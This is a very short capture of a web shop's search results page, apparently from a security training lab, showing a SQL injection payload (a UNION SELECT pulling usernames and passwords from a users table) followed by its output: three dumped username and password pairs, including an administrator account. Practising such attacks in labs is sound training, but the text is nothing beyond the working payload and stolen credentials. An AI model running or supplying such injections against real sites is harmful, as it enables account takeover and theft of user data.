 ' UNION SELECT username_dvpxsd,password_ikfgbg FROM
users_ijzvku--
Refine your search:
All Corporate gifts Food & Drink Lifestyle Pets Tech gifts
administrator
e0em3ueva1wrxzf1d39o
carlos
pjg45batjz0ykdsw216f
wiener
1axa7vdrzt0ohpltefd3